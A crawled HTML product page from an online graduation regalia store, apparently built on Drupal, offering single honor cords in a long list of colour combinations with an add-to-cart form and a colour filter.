

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://honorsgraduation.com/order/graduation-cords-single?colorVal=1464&cordColor=rbluekgreengold
body_size: 7223
content:
<!DOCTYPE html>
<html  lang="en" dir="ltr">
<head> 
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="/css/styles.css?v.2" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script>var $j172 = jQuery.noConflict(true);</script>
<script src="/js/menuCheckout.js?v.1"></script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56355414"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-951136868"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'AW-951136868');
		</script>  
  <title>Graduation Honor Cords - Single | Honors Graduation</title>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/order/graduation-cords-single" />
<link rel="shortlink" href="/node/16" />
<link rel="shortcut icon" href="https://honorsgraduation.com/favicon.ico" type="image/vnd.microsoft.icon" />
  <style>
@import url("https://honorsgraduation.com/modules/system/system.base.css?t93qxo");
@import url("https://honorsgraduation.com/modules/system/system.menus.css?t93qxo");
@import url("https://honorsgraduation.com/modules/system/system.messages.css?t93qxo");
@import url("https://honorsgraduation.com/modules/system/system.theme.css?t93qxo");
</style>
<style>
@import url("https://honorsgraduation.com/modules/book/book.css?t93qxo");
@import url("https://honorsgraduation.com/modules/comment/comment.css?t93qxo");
@import url("https://honorsgraduation.com/sites/all/modules/date/date_repeat_field/date_repeat_field.css?t93qxo");
@import url("https://honorsgraduation.com/modules/field/theme/field.css?t93qxo");
@import url("https://honorsgraduation.com/modules/node/node.css?t93qxo");
@import url("https://honorsgraduation.com/sites/all/modules/ubercart/uc_order/uc_order.css?t93qxo");
@import url("https://honorsgraduation.com/sites/all/modules/ubercart/uc_product/uc_product.css?t93qxo");
@import url("https://honorsgraduation.com/sites/all/modules/ubercart/uc_store/uc_store.css?t93qxo");
@import url("https://honorsgraduation.com/modules/user/user.css?t93qxo");
@import url("https://honorsgraduation.com/sites/all/modules/views/css/views.css?t93qxo");
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/modules/custom/sam/css/sam.css?t93qxo");
</style>
<style>#field-production-time-value-add-more-wrapper{display:none;}
.field.field-name-field-production-time-value.field-type-text.field-label-above{display:none;}
#edit-field-file-status{display:none;}
.total_images{background:yellow}.total_images{width:200px}.unique_titles{background:yellow}.unique_titles{width:200px}
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/modules/uc_discounts_alt/uc_discounts/uc_discounts.css?t93qxo");
@import url("https://honorsgraduation.com/sites/all/modules/ctools/css/ctools.css?t93qxo");
</style>
<link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" media="all" />
<style>.page-loader{display:block;position:fixed;top:0px;left:0px;z-index:99999;width:100%;height:100%;background:rgba(0,0,0,0.7);}.page-loader span{position:relative;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#252525;color:white;text-align:justify;padding:14px;border-radius:10px;border:1px solid;height:100px;display:flex;justify-content:center;align-items:center;text-align:center;font-size:18px;width:50%;}.page-loader img{position:absolute;top:105px;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/modules/lightbox2/css/lightbox.css?t93qxo");
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/themes/myzen/css/custom.css?t93qxo");
</style>
<style media="print">
@import url("https://honorsgraduation.com/sites/all/themes/myzen/css/print.css?t93qxo");
</style>
  <script src="https://honorsgraduation.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://honorsgraduation.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://honorsgraduation.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://honorsgraduation.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://honorsgraduation.com/misc/drupal.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://honorsgraduation.com/misc/form-single-submit.js?v=7.102"></script>
<script src="https://honorsgraduation.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/catax/js/catax.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/com/js/com.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/cpod/js/cpod.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/sam/js/sam.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/shipping_quote/js/shipping_quote.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/honorsgraduation/hg_custom_stole/js/script.js?t93qxo"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="https://honorsgraduation.com/sites/all/modules/lightbox2/js/lightbox.js?t93qxo"></script>
<script src="https://honorsgraduation.com/sites/all/modules/google_analytics/googleanalytics.js?t93qxo"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-29632305-1", {"cookieDomain":"auto"});ga("send", "pageview");</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"myzen","theme_token":"BSn9tiYSWhEodpZM-WUu4gOjfVH91JNFGTbFKx8HpDc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/custom\/catax\/js\/catax.js":1,"sites\/all\/modules\/custom\/com\/js\/com.js":1,"sites\/all\/modules\/custom\/cpod\/js\/cpod.js":1,"sites\/all\/modules\/custom\/sam\/js\/sam.js":1,"sites\/all\/modules\/custom\/shipping_quote\/js\/shipping_quote.js":1,"sites\/all\/modules\/honorsgraduation\/hg_custom_stole\/js\/script.js":1,"https:\/\/code.jquery.com\/ui\/1.12.1\/jquery-ui.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/custom\/sam\/css\/sam.css":1,"0":1,"1":1,"2":1,"3":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"\/\/code.jquery.com\/ui\/1.12.1\/themes\/base\/jquery-ui.css":1,"4":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/myzen\/css\/custom.css":1,"sites\/all\/themes\/myzen\/css\/print.css":1}},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)private:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/order\/graduation-cords-single?colorVal=1464\u0026cordColor=rbluekgreengold":true}});</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-16 node-type-product uc-product-node section-order section-order" >
	  	<div id="logo">
		<a href="/"><img src="/images/graduationlogo.png" alt=""/></a>
		<img src="/images/graduationlogo2.png" alt="" class="logoContact"/>
	</div>
	<div id='cssmenu'> 
<ul>
   <li><a href='/honor-cords.htm'>Honor Cords</a></li>
   <li><a href='/gowns-for-graduation.htm'>Caps + Gowns</a></li>
   <li><a href='/graduation-stoles.htm'>Stoles</a></li>
   <li><a href='/graduation-tassels.htm'>Tassels</a></li>
   <li><a href='/graduation-medals.htm'>Medals</a></li>
   <li><a href='/diplomas-and-diploma-covers.htm'>Diplomas</a></li>
   <li><a href='/graduation-apparel'>Gifts + Apparel</a></li>
   <li><a href='/contact-honors-graduation.htm'>Contact</a></li>
   <!-- <li><a href='/search-school'>Search School</a></li> -->
</ul>
</div>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
<script>
  window.renderBadge = function() {
	var ratingBadgeContainer = document.createElement("div");
	document.body.appendChild(ratingBadgeContainer);
	window.gapi.load('ratingbadge', function() {
	  window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 9505683});
	});
  }
</script>

		
	<div id="main">
	
	  <div id="page-wrapper">
	  	<div id="page">
	
	  		<div id="header">
	  			<div class="section clearfix">	  			</div>
	  		</div><!-- /.section, /#header -->
			<div id="main-wrapper">
				<div id="main" class="clearfix">
				      <div id="content" class="column">
				      	<div class="section">
						 						
												
						  <div class="tabs"></div>
						
												
												<div id="content-area">
						  


<div id="node" style="max-width:735px;float:left;" class="node node-product node-promoted view-mode-full view-mode-full clearfix node-16">
			<div id="cordSelect"><img src="/images/checkout-new-style.png?1" alt="" width="625" height="240"/></div>
<script src="/js/cordSelect.js?13"></script>
<p>One cord with 1-3 colors. We also offer <a href="/order/graduation-cords-double">two</a> or <a href="/order/graduation-cords-triple">three</a> cords tied together.</p>
<p><a href="/order/graduation-cords-custom">Custom cords</a> are available for orders of at least 500 units.</p>
		<!--<div class="right"><img src="/order/" alt="Title"></div>-->
	<div id="cartButtons">

		<div class="add-to-cart"><form action="/order/graduation-cords-single?colorVal=1464&amp;cordColor=rbluekgreengold" method="post" id="uc-product-add-to-cart-form-16" accept-charset="UTF-8"><div><div id="uc_product_add_to_cart_form-16-attributes" class="attributes"><div class="attribute attribute-2 odd"><div class="form-item form-type-select form-item-attributes-2">
  <label for="edit-attributes-2">Cord Color(s) <span class="form-required" title="This field is required.">*</span></label>
 <select id="edit-attributes-2" name="attributes[2]" class="form-select required"><option value="" selected="selected">- Select -</option><option value="31">Black</option><option value="864">Black / Blue (Light Blue)</option><option value="866">Black / Blue (Royal)</option><option value="206">Black / Gold</option><option value="214">Black / Gold / Blue (Navy)</option><option value="1085">Black / Gold / Green</option><option value="1177">Black / Gold / Silver</option><option value="1195">Black / Gold / White</option><option value="1102">Black / Green / White</option><option value="863">Black / Green (Kelly)</option><option value="1235">Black / Maroon / Red</option><option value="3272">Black / Teal / Silver</option><option value="204">Black / Orange</option><option value="865">Black / Pink</option><option value="57">Black / Red</option><option value="475">Black / Silver - [PRODUCT OUT OF STOCK]</option><option value="165">Black / White</option><option value="3223">Black / White / Blue (Light)</option><option value="1111">Black / White / Blue (Royal)</option><option value="1108">Black / White / Gold (Antique Gold)</option><option value="1232">Black / White / Gold (Old Gold)</option><option value="289">Black / White / Maroon</option><option value="32">Blue (Light Blue)</option><option value="327">Blue (Light Blue) / Black</option><option value="270">Blue (Light Blue) / Gold - Blocked Tassel</option><option value="997">Blue (Light Blue) / Gold - Gold Tassel</option><option value="1067">Blue (Light Blue) / Green</option><option value="1254">Blue (Light Blue) / Green / Orange</option><option value="1082">Blue (Light Blue) / Purple</option><option value="1088">Blue (Light Blue) / Red</option><option value="2876">Blue (Light Blue) / Silver</option><option value="396">Blue (Light Blue) / White - Mixed Tassel - [PRODUCT OUT OF STOCK]</option><option value="33">Blue (Navy)</option><option value="472">Blue (Navy) / Blue (Light Blue)</option><option value="476">Blue (Navy) / Gold</option><option value="468">Blue (Navy) / Gold (Old Gold)</option><option value="660">Blue (Navy) / Green (Kelly) / Silver</option><option value="633">Blue (Navy) / Maroon</option><option value="3124">Blue (Navy) / White / Orange</option><option value="663">Blue (Navy) / Maroon / White</option><option value="1046">Blue (Navy) / Red</option><option value="1000">Blue (Navy) / Rust / White</option><option value="1105">Blue (Navy) / Silver</option><option value="871">Blue (Navy) / White</option><option value="1485">Blue (Navy) / White / Blue (Light Blue)</option><option value="34">Blue (Royal)</option><option value="188">Blue (Royal) / Black</option><option value="878">Blue (Royal) / Blue (Light Blue)</option><option value="53">Blue (Royal) / Gold - Blocked Tassel</option><option value="3273">Blue (Light Blue) / White - Light Blue Tassel</option><option value="654">Blue (Royal) / Gold - Gold Tassel</option><option value="3285">Lavender / Purple - Blocked Tassel - DISCONTINUED - Limited Quantity Available</option><option value="3396">Maroon / Black - Black Tassel</option><option value="3274">Purple / Maroon</option><option value="3282">Silver / Green - Blocked Tassel</option><option value="894">Blue (Royal) / Gold / White</option><option value="398">Blue (Royal) / Green</option><option value="3089">Green (Forest) / Gold</option><option value="1071">Blue (Royal) / Green / Gold</option><option value="1122">Blue (Royal) / Green / Silver</option><option value="877">Blue (Royal) / Green (Kelly) - [PRODUCT OUT OF STOCK]</option><option value="1464">Blue (Royal) / Green (Kelly) / Gold</option><option value="1463">Blue (Royal) / Green (Kelly) / Orange</option><option value="203">Blue (Royal) / Orange - [PRODUCT OUT OF STOCK]</option><option value="1118">Blue (Royal) / Orange / Silver</option><option value="205">Blue (Royal) / Red</option><option value="879">Blue (Royal) / Silver</option><option value="895">Blue (Royal) / Silver / White - [PRODUCT OUT OF STOCK]</option><option value="52">Blue (Royal) / White</option><option value="321">Bronze - Low Inventory, please call to order - [PRODUCT OUT OF STOCK]</option><option value="163">Brown</option><option value="2881">Brown / Gold</option><option value="1241">Brown / Orange</option><option value="2880">Brown / Silver</option><option value="121">Burgundy</option><option value="674">Citrus Green</option><option value="1137">Citrus Green / Blue (Royal)</option><option value="683">Citrus Green / Yellow / Mint</option><option value="651">Cyan (Greenish Blue)</option><option value="2879">Cyan (Greenish Blue) / Gold</option><option value="1134">Cyan (Greenish Blue) / Rose Pink / Yellow</option><option value="2878">Cyan (Greenish Blue) / Silver</option><option value="2877">Cyan (Greenish Blue) / White</option><option value="35">Gold</option><option value="867">Gold / Black</option><option value="207">Gold / Blue (Navy)</option><option value="480">Gold / Blue (Navy) / Red</option><option value="119">Gold / Blue (Royal) - [PRODUCT OUT OF STOCK]</option><option value="58">Gold / Green</option><option value="199">Gold / Green / Purple</option><option value="1061">Gold / Green / Silver</option><option value="178">Gold / Green / White</option><option value="166">Gold / Green (Forest) / Blue (Navy) - Green (Forest) Tassel</option><option value="1227">Gold / Green (Kelly) / Purple</option><option value="868">Gold / Maroon</option><option value="1094">Gold / Purple</option><option value="899">Gold / Red</option><option value="695">Gold / Silver</option><option value="36">Gold (Antique Gold)</option><option value="1436">Gold (Antique Gold) / Black / Rust</option><option value="320">Gold (Old Gold)</option><option value="1430">Gold (Old Gold) / Bronze / Silver</option><option value="872">Gold (Old Gold) / White</option><option value="469">Gold / White</option><option value="399">Gold / White / Blue (Navy)</option><option value="1125">Gold / White / Purple</option><option value="1131">Gray (Charcoal)</option><option value="37">Green</option><option value="40">Green (Forest)</option><option value="479">Green (Forest) / Brown / Black</option><option value="1445">Green (Forest) / Silver</option><option value="640">Green (Forest) / White</option><option value="41">Green (Kelly)</option><option value="692">Green (Kelly) / Blue (Light Blue)</option><option value="1003">Green (Kelly) / Gold - Mixed Tassel</option><option value="116">Green (Kelly) / White</option><option value="1448">Green (Olive)</option><option value="1442">Green / Black</option><option value="870">Green / Gold</option><option value="1140">Green / Green (Kelly) / Silver</option><option value="352">Green / Purple</option><option value="477">Green / Red</option><option value="648">Green / White</option><option value="162">Lavender</option><option value="463">Lavender (Light)</option><option value="2885">Lavender (Light) / White - Blocked Tassel</option><option value="194">Lavender (Light) / White - Lavender (Light) Tassel</option><option value="643">Lavender / Gold</option><option value="473">Lavender / Maroon</option><option value="340">Lavender / Purple  - Purple Tassel - [PRODUCT OUT OF STOCK]</option><option value="42">Maroon</option><option value="459">Maroon / Black - Blocked Tassel</option><option value="1515">Maroon / Black - Maroon Tassel</option><option value="326">Maroon / Blue (Navy)</option><option value="1078">Maroon / Gold</option><option value="689">Maroon / Gold / White</option><option value="2875">Maroon / Silver</option><option value="1192">Maroon / Teal / Silver - [PRODUCT OUT OF STOCK]</option><option value="471">Maroon / White</option><option value="671">Mint Green</option><option value="61">Orange</option><option value="43">Orange (Burnt)</option><option value="657">Orange / Blue (Light Blue) / Silver</option><option value="1212">Orange / Blue (Navy) / Silver</option><option value="346">Orange / Maroon</option><option value="355">Orange / Purple</option><option value="474">Orange / White</option><option value="1516">Orchid (Rich Purple)</option><option value="994">Orchid (Rich Purple) / White</option><option value="44">Pink</option><option value="45">Pink (Rose)</option><option value="680">Pink (Rose) / Pink / Black</option><option value="873">Pink / Black</option><option value="208">Pink / Blue (Light Blue)</option><option value="874">Pink / Gold</option><option value="1099">Pink / Green</option><option value="1074">Pink / Purple</option><option value="1091">Pink / Red</option><option value="637">Pink / White</option><option value="46">Purple</option><option value="168">Purple / Gold</option><option value="364">Purple / Green (Forest)</option><option value="201">Purple / Green (Kelly)</option><option value="1180">Purple / Green (Kelly) / Teal</option><option value="1427">Purple / Green / Gold (Old Gold)</option><option value="875">Purple / Orange</option><option value="1439">Purple / Orange / Gold</option><option value="1183">Purple / Pink</option><option value="1186">Purple / Red</option><option value="862">Purple / Silver</option><option value="470">Purple / White - Block Tassel</option><option value="876">Purple / White - Mixed Tassel</option><option value="213">Purple / Yellow / Green</option><option value="1451">Rainbow</option><option value="47">Red</option><option value="56">Red / Black</option><option value="59">Red / Black / Gold - Black Tassel</option><option value="841">Red / Black / Gold - Mixed Tassel</option><option value="2882">Red / Black / Gray (Charcoal)</option><option value="1064">Red / Black / Green</option><option value="211">Red / Black / White</option><option value="167">Red / Blue (Navy)</option><option value="202">Red / Blue (Royal)</option><option value="1420">Red / Brown - DISCONTINUED - Limited Quantity Available</option><option value="200">Red / Gold</option><option value="3129">Red / Green (Kelly) / Blue (Royal)</option><option value="478">Red / Green / White</option><option value="880">Red / Orange</option><option value="212">Red / Orange / Blue (Royal)</option><option value="3264">Red / Purple / Gold</option><option value="55">Red / Silver - [PRODUCT OUT OF STOCK]</option><option value="328">Red / Silver / Blue (Royal)</option><option value="164">Red / White</option><option value="897">Red / White / Blue (Navy) - Low Inventory, please call to order - [PRODUCT OUT OF STOCK]</option><option value="54">Red / White / Blue (Royal) - [PRODUCT OUT OF STOCK]</option><option value="896">Red / White / Gold</option><option value="898">Red / White / Silver</option><option value="1189">Red / Yellow / Blue (Light Blue)</option><option value="210">Red / Yellow / Blue (Royal)</option><option value="677">Red / Yellow / Green</option><option value="464">Rust (Reddish Orange)</option><option value="1006">Rust / Green (Kelly) / Teal</option><option value="3286">Rust / Teal / Green (Forest)</option><option value="467">Salmon (Pinkish Orange)</option><option value="48">Silver</option><option value="881">Silver / Black</option><option value="209">Silver / Blue (Navy)</option><option value="886">Silver / Blue (Royal)</option><option value="882">Silver / Gold - Blocked Tassel</option><option value="305">Silver / Green / Gold (Antique Gold)</option><option value="344">Silver / Green / Gold (Old Gold)</option><option value="686">Silver / Lavender</option><option value="884">Silver / Maroon</option><option value="885">Silver / Purple</option><option value="887">Silver / Red</option><option value="600">Tangerine (Bright Orange)</option><option value="1433">Tangerine (Bright Orange) / Silver</option><option value="161">Teal</option><option value="701">Teal / Black</option><option value="1260">Teal / Citrus Green / Orange (Burnt)</option><option value="554">Teal / Gold</option><option value="698">Teal / Maroon</option><option value="1128">Teal / Mint Green</option><option value="1114">Teal / Mint Green / White</option><option value="397">Teal / White - [PRODUCT OUT OF STOCK]</option><option value="466">Turquoise (Blue-Green)</option><option value="49">White</option><option value="889">White / Blue (Light Blue)</option><option value="349">White / Blue (Royal)</option><option value="555">White / Gold</option><option value="890">White / Pink</option><option value="361">White / Purple</option><option value="50">Yellow</option><option value="358">Yellow / Purple</option><option value="1511">Yellow / Red</option></select>
</div>
</div></div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Quantity <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-qHbPhsWl4gH99FbSnNwdw8mUnIpL73AReMi-rjgzFiM" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_16" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-16" name="op" value="Add to cart" /></div></div></form></div><div class="field field-name-field-payable-by-student field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>	</div>
</div>

  
						</div>
	
											</div>
				       </div><!-- /.section, /#content -->
				
				      
<div class="block block-block first last odd first last odd" id="block-block-25">

      
  <div style="float:right;max-width:200px;">
<a href="/order/cart"><img src="/images/shoppingCart.png" alt="See your shopping cart."/></a><br/><br/>
<span style="font-weight:bold;font-size:18px;">Filter by color:</span>
<form id="Colors">
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="all" class="allColors" checked>All Colors</input><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="red" class="red"><span style="background-color:#a40e34;color:white;padding:4px;border-radius:4px;">Reds</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="gold" class="gold"><span style="background-color:#db9211;color:white;padding:4px;border-radius:4px;">Golds</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="blue" class="blue"><span style="background-color:#0a3d91;color:white;padding:4px;border-radius:4px;">Blues</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="black" class="black"><span style="background-color:#383838;color:white;padding:4px;border-radius:4px;">Black</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="purple" class="purple"><span style="background-color:#6c25ee;color:white;padding:4px;border-radius:4px;">Purples</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="silver" class="silver"><span style="background-color:#a0a0a0;color:white;padding:4px;border-radius:4px;">Silver</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="teal" class="teal"><span style="background-color:#05838f;color:white;padding:4px;border-radius:4px;">Teal</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="green" class="green"><span style="background-color:#00905d;color:white;padding:4px;border-radius:4px;">Greens</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="pink" class="pink"><span style="background-color:#f497ae;color:white;padding:4px;border-radius:4px;">Pinks</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="white" class="white"><span style="background-color:#e5e5e5;padding:4px;border-radius:4px;">White</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="maroon" class="maroon"><span style="background-color:#73182b;color:white;padding:4px;border-radius:4px;">Maroon</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="yellow" class="yellow"><span style="background-color:#fff79e;padding:4px;border-radius:4px;">Yellows</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="orange" class="orange"><span style="background-color:#ff9000;color:white;padding:4px;border-radius:4px;">Oranges</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="lavender" class="lavender"><span style="background-color:#bc74e1;color:white;padding:4px;border-radius:4px;">Lavender</span><br/>
<input style="margin:0 10px 14px 8px;" type="radio" name="Colors" value="brown" class="brown"><span style="background-color:#513700;color:white;padding:4px;border-radius:4px;">Brown</span>
</form><select id="optionHider" style="display:none"></select><script type="text/javascript" src="/js/colorFinderCords.js"></script>
</div>
				
				      				</div>
			</div><!-- /#main, /#main-wrapper -->
		</div>

    
  </div></div><!-- /#page, /#page-wrapper -->

  
    </body>
</html>


